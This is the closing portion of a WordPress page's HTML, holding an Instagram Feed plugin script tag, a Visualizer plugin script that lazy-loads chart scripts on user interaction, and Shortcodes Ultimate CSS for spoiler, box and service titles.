<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0' id='sbi_scripts-js'></script>
		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			
<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler-title {
	position: relative;
	cursor: pointer;
	min-height: 20px;
	line-height: 20px;
	padding: 7px 7px 7px 34px;
	font-weight: normal;
	font-style: normal;
	font-size: 13px;
}

.su-box-title {
	display: block;
	padding: 0.5em 1em;
	font-weight: normal;
	font-style: normal;
	font-size: 1.1em;
}

.su-service-title {
	display: block;
	margin-bottom: 0.5em;
	color: #333;
	font-weight: normal;
	font-style: normal;
	font-size: 1.1em;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->



</body>
</html>
